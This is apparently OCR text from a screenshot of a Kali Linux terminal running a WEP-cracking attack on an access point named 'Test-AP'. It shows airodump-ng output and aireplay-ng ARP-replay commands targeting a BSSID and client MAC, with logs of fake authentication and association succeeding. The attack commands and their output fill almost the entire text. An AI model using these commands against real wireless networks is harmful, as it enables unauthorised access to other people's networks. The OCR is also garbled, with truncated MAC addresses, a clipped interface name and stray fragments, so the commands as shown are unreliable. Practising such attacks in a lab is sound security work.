 s ][ 2016-12-19 21:59 ][ interface wlan0mon down
XQ Beacons #Data, #/s CH MB ENC CIPHER AUTH ESSID
00 6648 15 0 11 54e. WEP WEP OPN Test-AP
ON PWR Rate Lost Frames Probe
6D:1D:77:D6 0 0 - 1 4 372
21:59:20 Sending Authentication Request (Open System) [ACK]
21:59:20 Authentication successful
21:59:20 Sending Association Request [ACK]
21:59:20 Association successful :-) (AID: 1)
21:59:24 Sending Authentication Request (Open System) [ACK]
21:59:24 Authentication successful
21:59:24 Sending Association Request [ACK]
root@kali: ~
File Edit View Search Terminal Help
root@kali:~# aireplay-ng --arpreplay -a 84:1B:5E:88:BA:02 -h F4:F2:6D:1D:77:D6
lan0mon
21:59:14 Please specify at least a BSSID (-b) or an ESSID (-e)
root@kali:~# aireplay-ng --arpreplay -b 84:1B:5E:88:BA:02 -h F4:F2:6D:1D:77:D6
lan0mon
21:59:36 Waiting for beacon frame (BSSID: 84:1B:5E:88:BA:02) on channel 11
Saving ARP requests in replay_arp-1219-215936.cap
You should also start airodump-ng to capture replies.
Read 32 packets (got 0 ARP requests and 0 ACKs), sent 0 packets...(0 pps)
21:59:36 Sending Authentication Request (Open System) [ACK]
21:59:36 Authentication successful
21:59:36 Sending Association Request [ACK]
21:59:36 Association successful :-) (AID: 1)
PNP